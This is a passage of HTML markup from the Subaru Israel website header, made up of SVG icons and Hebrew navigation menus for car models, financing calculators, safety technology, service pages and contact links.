                      <path id="Vector 165" d="M168.052 8.41309L184.997 23.2402" stroke="#130F26"/>
                      </g>
                      <path id="Vector 168" d="M168.052 1L176.524 8.41358L183.938 1" stroke="#130F26"/>
                      <g id="Vector">
                      <path d="M24.2364 54.095L21.6735 53.6525L24.2336 53.2145C25.5815 52.9839 26.7287 52.1029 27.2995 50.8602L28.2458 48.7997L29.1859 50.855C29.7556 52.1006 30.9042 52.9841 32.2543 53.2151L34.8103 53.6525L32.2515 54.0944C30.9027 54.3273 29.7561 55.2113 29.1878 56.4564L28.2458 58.5203L27.2976 56.4513C26.7283 55.2091 25.583 54.3275 24.2364 54.095Z" stroke="#130F26"/>
                      </g>
                      <g id="Vector_2">
                      <path d="M12.8107 38.8474L4.06888 37.5228L12.8087 36.2103C14.1159 36.014 15.251 35.2056 15.8639 34.0343L18.7298 28.5572L21.5812 34.0288C22.1933 35.2032 23.3299 36.0142 24.6396 36.2109L33.374 37.5228L24.6375 38.8468C23.3288 39.0451 22.1937 39.8569 21.5829 41.0313L18.7298 46.5176L15.8622 41.0257C15.2506 39.8545 14.1171 39.0453 12.8107 38.8474Z" stroke="#130F26"/>
                      </g>
                      </g>
                    </svg>
                  </div>
                  
                          </span>
            
          </a>
        
              
          <a href="https://subaru.co.il/model/subaru-evoltis/" class="car-modal-item text-center">

            <span class="subaru-car-title d-flex justify-content-center"><span class="tag d-inline-flex justify-content-center" style="width:0px;min-width:0px;opacity:0;padding:0px;margin:0px;"><span class="align-self-center"></span></span><span class="align-self-center">EVOLTIS</span></span>
            
            <span class="img-outer d-flex justify-content-center">
                                <img class="default" src="https://subaru.co.il/wp-content/uploads/2021/04/subaru-evoltis-modal.png" alt="EVOLTIS" />
                  <div class="circle_hover_animation"></div>
                  <div class="hover_element">
                    <svg width="186" height="82" viewBox="0 0 186 82" fill="none" xmlns="https://www.w3.org/2000/svg">
                      <g id="Group 5889">
                      <g id="Group 5887">
                      <path id="Vector 161" d="M45.7461 34.5435H78.3747C85.0122 34.5435 91.1321 38.1286 94.3779 43.9183L94.5575 44.2388C95.8755 46.5898 96.6099 49.2228 96.6989 51.9166V51.9166C97.0133 61.429 89.3873 69.3111 79.8698 69.3111L62.1433 69.3111L55.9353 69.805C51.2197 70.1802 49.0597 75.867 52.3371 79.2782V79.2782C53.3942 80.3785 54.8541 81.0003 56.38 81.0003H98.4375" stroke="#130F26"/>
                      <path id="Vector 166" d="M60.3809 29.5081C60.1047 29.5081 59.8809 29.2842 59.8809 29.0081C59.8809 28.7319 60.1047 28.5081 60.3809 28.5081V29.5081ZM60.3809 28.5081L81.7945 28.5081V29.5081L60.3809 29.5081V28.5081Z" fill="#130F26"/>
                      </g>
                      <path id="Vector 132" d="M53.8845 24.2998L45.1982 34.4244L53.8845 45.1689" stroke="#130F26" stroke-linecap="round" stroke-linejoin="round"/>
                      <path id="Vector 133" d="M46.4714 24.2998L37.7852 34.4244L46.4714 45.1689" stroke="#130F26" stroke-linecap="round" stroke-linejoin="round"/>
                      <path id="Vector 161_2" d="M130.508 69.0273L130.027 32.088C129.966 27.3459 132.733 22.9834 137.027 20.9698V20.9698C140.838 19.1826 145.352 19.5208 148.83 21.892V21.892C152.044 24.0833 153.985 27.7066 154.028 31.5963L154.286 54.9642C154.325 58.475 155.954 61.7787 158.716 63.9471L159.189 64.3187C163.498 67.7025 169.65 67.3614 173.559 63.5218V63.5218C175.675 61.443 176.852 58.5915 176.819 55.6253L176.379 15.825" stroke="#130F26"/>
                      <g id="Group 5888">
                      <path id="Vector 164" d="M183.938 8.41309L168.052 24.2993" stroke="#130F26"/>
                      <path id="Vector 165" d="M168.052 8.41309L184.997 23.2402" stroke="#130F26"/>
                      </g>
                      <path id="Vector 168" d="M168.052 1L176.524 8.41358L183.938 1" stroke="#130F26"/>
                      <g id="Vector">
                      <path d="M24.2364 54.095L21.6735 53.6525L24.2336 53.2145C25.5815 52.9839 26.7287 52.1029 27.2995 50.8602L28.2458 48.7997L29.1859 50.855C29.7556 52.1006 30.9042 52.9841 32.2543 53.2151L34.8103 53.6525L32.2515 54.0944C30.9027 54.3273 29.7561 55.2113 29.1878 56.4564L28.2458 58.5203L27.2976 56.4513C26.7283 55.2091 25.583 54.3275 24.2364 54.095Z" stroke="#130F26"/>
                      </g>
                      <g id="Vector_2">
                      <path d="M12.8107 38.8474L4.06888 37.5228L12.8087 36.2103C14.1159 36.014 15.251 35.2056 15.8639 34.0343L18.7298 28.5572L21.5812 34.0288C22.1933 35.2032 23.3299 36.0142 24.6396 36.2109L33.374 37.5228L24.6375 38.8468C23.3288 39.0451 22.1937 39.8569 21.5829 41.0313L18.7298 46.5176L15.8622 41.0257C15.2506 39.8545 14.1171 39.0453 12.8107 38.8474Z" stroke="#130F26"/>
                      </g>
                      </g>
                    </svg>
                  </div>
                  
                          </span>
            
          </a>
        
      </div>      
    </div>
    
              </li>
</ul>
</li>
<li id="menu-item-11897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11897"><a href="https://subaru.co.il/buy-subaru/sales_showrooms/">אולמות תצוגה</a></li>
<li id="menu-item-12015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12015"><a href="https://subaru.co.il/renewed/">כמו חדש</a></li>
<li id="menu-item-18352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18352"><a href="https://subaru.co.il/subaru-lease/">ליסינג</a></li>
<li id="menu-item-18385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18385"><a href="#">מימון<span class="submenu-arrow"><svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
          <path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"/>
       </svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-18356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18356"><a href="https://subaru.co.il/buy-subaru/subaru-finance/">סמלת מימון</a></li>
	<li id="menu-item-18354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18354"><a href="https://subaru.co.il/buy-subaru/forester_calc/">מחשבון מימון סובארו פורסטר</a></li>
	<li id="menu-item-18355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://subaru.co.il/buy-subaru/crosstrek_calc/">מחשבון מימון סובארו קרוסטרק</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18353"><a href="https://subaru.co.il/buy-subaru/%d7%9e%d7%97%d7%a9%d7%91%d7%95%d7%9f-%d7%9e%d7%99%d7%9e%d7%95%d7%9f-%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%90%d7%90%d7%95%d7%98%d7%91%d7%a7/">מחשבון מימון סובארו אאוטבק</a></li>
</ul>
</li>
<li id="menu-item-11647" class="subaru-dropdown-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11647"><a href="#">בטיחות וטכנולוגיה<span class="submenu-arrow"><svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
          <path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"/>
       </svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-11648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11648"><a href="https://subaru.co.il/technology-safety/subaru-technology/eyesight/">Eyesight- טכנולוגיית הסיוע לנהג</a></li>
	<li id="menu-item-11649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11649"><a href="https://subaru.co.il/technology-safety/subaru-technology/symmetrical-awd/">AWD הנעה כפולה קבועה</a></li>
	<li id="menu-item-11650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11650"><a href="https://subaru.co.il/technology-safety/boxer-engine/">מנוע ®BOXER</a></li>
	<li id="menu-item-11651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11651"><a href="https://subaru.co.il/technology-safety/subaru-technology/">טכנולוגית נוספות</a></li>
	<li id="menu-item-11652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11652"><a href="https://subaru.co.il/technology-safety/passive-safety/">בטיחות פסיבית</a></li>
	<li id="menu-item-11653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11653"><a href="https://subaru.co.il/technology-safety/active-safety/">בטיחות אקטיבית</a></li>
</ul>
</li>
<li id="menu-item-15593" class="subaru-dropdown-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15593"><a href="#">טיולים ואירועים<span class="submenu-arrow"><svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
          <path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"/>
       </svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-15592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15592"><a href="https://subaru.co.il/israel-national-trail/">שביל ישראל 4X4</a></li>
	<li id="menu-item-11645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11645"><a href="https://subaru.co.il/buy-subaru/trip-customers/">סמלת Adventure</a></li>
	<li id="menu-item-11646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11646"><a href="https://subaru.co.il/subaru_weekend/">סובארו WEEKEND</a></li>
	<li id="menu-item-11639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11639"><a href="https://subaru.co.il/realsuv/">פודקאסט השבילים של ישראל</a></li>
</ul>
</li>
<li id="menu-item-11656" class="subaru-dropdown-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11656"><a href="#">שירות<span class="submenu-arrow"><svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
          <path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"/>
       </svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-11657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11657"><a href="https://subaru.co.il/how-to-videos/">סרטוני הדרכה ותפעול</a></li>
	<li id="menu-item-11658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11658"><a href="https://subaru.co.il/services/help-services/">מוקד השירות של סובארו</a></li>
	<li id="menu-item-11659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11659"><a href="https://subaru.co.il/services/service-centers/">מרכזי השירות</a></li>
	<li id="menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://subaru.co.il/services/warranty/">אחריות רכבי סובארו</a></li>
	<li id="menu-item-11661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11661"><a href="https://subaru.co.il/services/recall/">(recall) קריאת שירות</a></li>
	<li id="menu-item-11662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11662"><a href="https://subaru.co.il/services/main-service-assistance/">מרכז שירות ארצי</a></li>
	<li id="menu-item-11663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11663"><a href="https://subaru.co.il/services/car_details/">קבלת פרטים על רכבך</a></li>
	<li id="menu-item-12010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12010"><a href="https://subaru.co.il/services/ownership_update/">עדכון בעלות רכב</a></li>
	<li id="menu-item-11664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11664"><a href="https://subaru.co.il/services/car_care_history/">היסטוריית טיפולים</a></li>
	<li id="menu-item-11665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11665"><a href="https://subaru.co.il/services/recall_remove/">בקשה להסרת חסימת Recall</a></li>
	<li id="menu-item-11666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11666"><a href="https://subaru.co.il/services/pricing/">מחירון חלקי חילוף</a></li>
	<li id="menu-item-11667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11667"><a href="https://subaru.co.il/services/owners-manuals/">ספרי רכב</a></li>
	<li id="menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11668"><a href="https://subaru.co.il/services/fleet/">ציי רכב</a></li>
</ul>
</li>
<li id="menu-item-11636" class="subaru-dropdown-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11636"><a href="#">אודות<span class="submenu-arrow"><svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
          <path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"/>
       </svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-11637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11637"><a href="https://subaru.co.il/buy-subaru/the-brand/">מותג סובארו</a></li>
	<li id="menu-item-11640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11640"><a href="https://subaru.co.il/buy-subaru/subaru-history/">היסטוריית סובארו</a></li>
	<li id="menu-item-11638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11638"><a href="https://subaru.co.il/suparbrand/">סובארו סופרברנד</a></li>
	<li id="menu-item-11644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11644"><a href="https://subaru.co.il/buy-subaru/jobs/">קריירה בסובארו</a></li>
	<li id="menu-item-11642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11642"><a href="https://subaru.co.il/privacy-policy/">מדיניות פרטיות</a></li>
	<li id="menu-item-11643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11643"><a href="https://subaru.co.il/terms-of-use/">תנאי שימוש</a></li>
	<li id="menu-item-11641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11641"><a href="https://subaru.co.il/accessibility/">הצהרת נגישות</a></li>
</ul>
</li>
<li id="menu-item-11635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11635"><a href="https://subaru.co.il/contact/">צור קשר</a></li>
</ul></div>							</nav>
							<div class="subaru-top-navbar-button">
								<div class="menu-subaru-desktop-top-menu-button-container"><ul id="menu-subaru-desktop-top-menu-button" class="menu"><li class="subaru-schedule-a-meeting-link menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="d-flex justify-content-center"><div class="icon"><svg xmlns="https://www.w3.org/2000/svg" width="17" height="16" viewBox="0 0 17 16" fill="none">
													<g clip-path="url(#clip0_2496_7440)">
													<path d="M13.1667 1.33333H12.5V0.666667C12.5 0.489856 12.4298 0.320286 12.3047 0.195262C12.1797 0.0702379 12.0101 0 11.8333 0C11.6565 0 11.487 0.0702379 11.3619 0.195262C11.2369 0.320286 11.1667 0.489856 11.1667 0.666667V1.33333H5.83333V0.666667C5.83333 0.489856 5.7631 0.320286 5.63807 0.195262C5.51305 0.0702379 5.34348 0 5.16667 0C4.98986 0 4.82029 0.0702379 4.69526 0.195262C4.57024 0.320286 4.5 0.489856 4.5 0.666667V1.33333H3.83333C2.9496 1.33439 2.10237 1.68592 1.47748 2.31081C0.852588 2.93571 0.501059 3.78294 0.5 4.66667L0.5 12.6667C0.501059 13.5504 0.852588 14.3976 1.47748 15.0225C2.10237 15.6474 2.9496 15.9989 3.83333 16H13.1667C14.0504 15.9989 14.8976 15.6474 15.5225 15.0225C16.1474 14.3976 16.4989 13.5504 16.5 12.6667V4.66667C16.4989 3.78294 16.1474 2.93571 15.5225 2.31081C14.8976 1.68592 14.0504 1.33439 13.1667 1.33333ZM1.83333 4.66667C1.83333 4.13623 2.04405 3.62753 2.41912 3.25245C2.79419 2.87738 3.3029 2.66667 3.83333 2.66667H13.1667C13.6971 2.66667 14.2058 2.87738 14.5809 3.25245C14.956 3.62753 15.1667 4.13623 15.1667 4.66667V5.33333H1.83333V4.66667ZM13.1667 14.6667H3.83333C3.3029 14.6667 2.79419 14.456 2.41912 14.0809C2.04405 13.7058 1.83333 13.1971 1.83333 12.6667V6.66667H15.1667V12.6667C15.1667 13.1971 14.956 13.7058 14.5809 14.0809C14.2058 14.456 13.6971 14.6667 13.1667 14.6667Z" fill="#091728"/>
													<path d="M8.5 11C9.05228 11 9.5 10.5523 9.5 10C9.5 9.44772 9.05228 9 8.5 9C7.94772 9 7.5 9.44772 7.5 10C7.5 10.5523 7.94772 11 8.5 11Z" fill="#091728"/>
													<path d="M5.16675 11C5.71903 11 6.16675 10.5523 6.16675 10C6.16675 9.44772 5.71903 9 5.16675 9C4.61446 9 4.16675 9.44772 4.16675 10C4.16675 10.5523 4.61446 11 5.16675 11Z" fill="#091728"/>
													<path d="M11.8333 11C12.3855 11 12.8333 10.5523 12.8333 10C12.8333 9.44772 12.3855 9 11.8333 9C11.281 9 10.8333 9.44772 10.8333 10C10.8333 10.5523 11.281 11 11.8333 11Z" fill="#091728"/>
													</g>
													<defs>
													<clipPath id="clip0_2496_7440">
														<rect width="16" height="16" fill="white" transform="translate(0.5)"/>
													</clipPath>
													</defs>
												</svg></div><span class="align-self-center">לתיאום פגישה</span></a></li>
<li class="subaru-scroll-to-form menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="d-flex justify-content-center"><div class="icon"><svg xmlns="https://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
												<g clip-path="url(#clip0_2496_7428)">
												<path d="M12.6667 0.666748H3.33333C2.4496 0.667807 1.60237 1.01934 0.97748 1.64423C0.352588 2.26912 0.00105857 3.11635 0 4.00008L0 12.0001C0.00105857 12.8838 0.352588 13.731 0.97748 14.3559C1.60237 14.9808 2.4496 15.3324 3.33333 15.3334H12.6667C13.5504 15.3324 14.3976 14.9808 15.0225 14.3559C15.6474 13.731 15.9989 12.8838 16 12.0001V4.00008C15.9989 3.11635 15.6474 2.26912 15.0225 1.64423C14.3976 1.01934 13.5504 0.667807 12.6667 0.666748ZM3.33333 2.00008H12.6667C13.0659 2.00087 13.4557 2.12109 13.786 2.34528C14.1163 2.56948 14.3719 2.88738 14.52 3.25808L9.41467 8.36408C9.03895 8.73829 8.53028 8.94839 8 8.94839C7.46972 8.94839 6.96105 8.73829 6.58533 8.36408L1.48 3.25808C1.6281 2.88738 1.88374 2.56948 2.21403 2.34528C2.54432 2.12109 2.93414 2.00087 3.33333 2.00008ZM12.6667 14.0001H3.33333C2.8029 14.0001 2.29419 13.7894 1.91912 13.4143C1.54405 13.0392 1.33333 12.5305 1.33333 12.0001V5.00008L5.64267 9.30675C6.26842 9.93092 7.11617 10.2814 8 10.2814C8.88383 10.2814 9.73158 9.93092 10.3573 9.30675L14.6667 5.00008V12.0001C14.6667 12.5305 14.456 13.0392 14.0809 13.4143C13.7058 13.7894 13.1971 14.0001 12.6667 14.0001Z" fill="#091728"/>
												</g>
												<defs>
												<clipPath id="clip0_2496_7428">
													<rect width="16" height="16" fill="white"/>
												</clipPath>
												</defs>
											</svg></div><span class="align-self-center">להשארת פרטים</span></a></li>
</ul></div>							</div>
						</div>
						<div class="subaru-show-1366 navbar-toggle-phone-link d-flex justify-content-start align-self-center">
							<div class="subaru-mobile-toggle">
								<svg class="default" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="https://www.w3.org/2000/svg">
									<g clip-path="url(#clip0_2496_8275)">
									<path d="M19.3043 11.3042H4.69564C4.31145 11.3042 4 11.6156 4 11.9998C4 12.384 4.31145 12.6955 4.69564 12.6955H19.3043C19.6885 12.6955 20 12.384 20 11.9998C20 11.6156 19.6885 11.3042 19.3043 11.3042Z" fill="#091728"/>
									<path d="M4.69564 7.82585H19.3043C19.6885 7.82585 20 7.51441 20 7.13021C20 6.74602 19.6885 6.43457 19.3043 6.43457H4.69564C4.31145 6.43457 4 6.74602 4 7.13021C4 7.51441 4.31145 7.82585 4.69564 7.82585Z" fill="#091728"/>
									<path d="M19.3043 16.1738H4.69564C4.31145 16.1738 4 16.4853 4 16.8695C4 17.2537 4.31145 17.5651 4.69564 17.5651H19.3043C19.6885 17.5651 20 17.2537 20 16.8695C20 16.4853 19.6885 16.1738 19.3043 16.1738Z" fill="#091728"/>
									</g>
									<defs>
									<clipPath id="clip0_2496_8275">
									<rect width="16" height="16" fill="white" transform="translate(4 4)"/>
									</clipPath>
									</defs>
								</svg>
								<svg class="hover" xmlns="https://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16" fill="none">
									<path d="M0.282358 13.3833C-0.0867825 13.7525 -0.104361 14.4116 0.291147 14.7983C0.677866 15.1851 1.33705 15.1763 1.70619 14.8071L7.08509 9.41944L12.4728 14.8071C12.8507 15.1851 13.5011 15.1851 13.8878 14.7983C14.2658 14.4028 14.2745 13.7612 13.8878 13.3833L8.50892 7.99562L13.8878 2.61671C14.2745 2.23878 14.2745 1.58839 13.8878 1.20167C13.4923 0.82374 12.8507 0.814951 12.4728 1.19288L7.08509 6.58058L1.70619 1.19288C1.33705 0.82374 0.669077 0.806162 0.291147 1.20167C-0.0955716 1.58839 -0.0867825 2.24757 0.282358 2.61671L5.67005 7.99562L0.282358 13.3833Z" fill="#091728"/>
								</svg>
							</div>
							<section id="header_phone_link_wpb_widget-2"><div class="subaru-phone-link"><a href="tel:0779975159"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="https://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_2496_8272)">
    <path d="M12.6667 4.66675C12.6667 4.48994 12.7369 4.32037 12.8619 4.19535C12.987 4.07033 13.1565 4.00009 13.3333 4.00009C15.1009 4.00203 16.7954 4.70503 18.0452 5.95485C19.2951 7.20468 19.9981 8.89924 20 10.6668C20 10.8436 19.9298 11.0131 19.8047 11.1382C19.6797 11.2632 19.5102 11.3334 19.3333 11.3334C19.1565 11.3334 18.987 11.2632 18.8619 11.1382C18.7369 11.0131 18.6667 10.8436 18.6667 10.6668C18.6651 9.25275 18.1027 7.89712 17.1028 6.89727C16.103 5.89742 14.7473 5.33501 13.3333 5.33342C13.1565 5.33342 12.987 5.26318 12.8619 5.13816C12.7369 5.01313 12.6667 4.84357 12.6667 4.66675ZM13.3333 8.00009C14.0406 8.00009 14.7189 8.28104 15.219 8.78114C15.7191 9.28123 16 9.95951 16 10.6668C16 10.8436 16.0702 11.0131 16.1953 11.1382C16.3203 11.2632 16.4899 11.3334 16.6667 11.3334C16.8435 11.3334 17.0131 11.2632 17.1381 11.1382C17.2631 11.0131 17.3333 10.8436 17.3333 10.6668C17.3323 9.60621 16.9105 8.58941 16.1606 7.8395C15.4107 7.08958 14.3939 6.66781 13.3333 6.66675C13.1565 6.66675 12.987 6.73699 12.8619 6.86202C12.7369 6.98704 12.6667 7.15661 12.6667 7.33342C12.6667 7.51023 12.7369 7.6798 12.8619 7.80483C12.987 7.92985 13.1565 8.00009 13.3333 8.00009ZM19.3953 15.1594C19.7817 15.5468 19.9986 16.0716 19.9986 16.6188C19.9986 17.1659 19.7817 17.6907 19.3953 18.0781L18.7887 18.7774C13.3287 24.0048 0.042011 10.7214 5.18868 5.24409L5.95534 4.57742C6.34319 4.20187 6.8633 3.99412 7.40315 3.99911C7.94299 4.0041 8.45917 4.22143 8.84001 4.60409C8.86068 4.62475 10.096 6.22942 10.096 6.22942C10.4626 6.61451 10.6666 7.12604 10.6657 7.65769C10.6649 8.18934 10.4592 8.7002 10.0913 9.08409L9.31934 10.0548C9.74658 11.0928 10.3747 12.0363 11.1677 12.8308C11.9606 13.6254 12.9028 14.2554 13.94 14.6848L14.9167 13.9081C15.3006 13.5406 15.8114 13.3351 16.3429 13.3343C16.8744 13.3336 17.3857 13.5376 17.7707 13.9041C17.7707 13.9041 19.3747 15.1388 19.3953 15.1594ZM18.478 16.1288C18.478 16.1288 16.8827 14.9014 16.862 14.8808C16.7247 14.7446 16.5391 14.6682 16.3457 14.6682C16.1523 14.6682 15.9667 14.7446 15.8293 14.8808C15.8113 14.8994 14.4667 15.9708 14.4667 15.9708C14.3761 16.0429 14.2682 16.0902 14.1538 16.1079C14.0393 16.1257 13.9222 16.1133 13.814 16.0721C12.4703 15.5718 11.2498 14.7886 10.2352 13.7755C9.22063 12.7624 8.43561 11.543 7.93334 10.2001C7.88881 10.0904 7.87429 9.97081 7.89128 9.85365C7.90827 9.73648 7.95615 9.62595 8.03001 9.53342C8.03001 9.53342 9.10134 8.18809 9.11934 8.17075C9.25552 8.03341 9.33193 7.84783 9.33193 7.65442C9.33193 7.46101 9.25552 7.27543 9.11934 7.13809C9.09868 7.11809 7.87134 5.52142 7.87134 5.52142C7.73194 5.39643 7.55001 5.32948 7.36284 5.33432C7.17567 5.33915 6.99744 5.4154 6.86468 5.54742L6.09801 6.21409C2.33668 10.7368 13.8507 21.6121 17.814 17.8668L18.4213 17.1668C18.5637 17.0349 18.6491 16.8529 18.6597 16.6592C18.6703 16.4655 18.6051 16.2753 18.478 16.1288Z" fill="#091728"/>
    </g>
    <defs>
    <clipPath id="clip0_2496_8272">
    <rect width="16" height="16" fill="white" transform="translate(4 4)"/>
    </clipPath>
    </defs>
</svg></a></div></section>						</div>
						<div class="subaru-header-logo align-self-center">
							<a href="https://subaru.co.il/" class="custom-logo-link" rel="home"><img width="150" height="23" src="https://subaru.co.il/wp-content/uploads/2021/06/subaru-logo.png" class="custom-logo" alt="Subaru Israel, סובארו ישראל" decoding="async" /></a>						</div>
					</div>
					<div class="subaru-mobile-top-menu subaru-show-1366">
						<div class="menu-subaru-desktop-top-menu-container"><ul id="menu-subaru-desktop-top-menu-1" class="menu"><li class="subaru-dropdown-link subaru-car-modal-dropdown-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11669"><a href="#">דגמים<span class="submenu-arrow"><svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
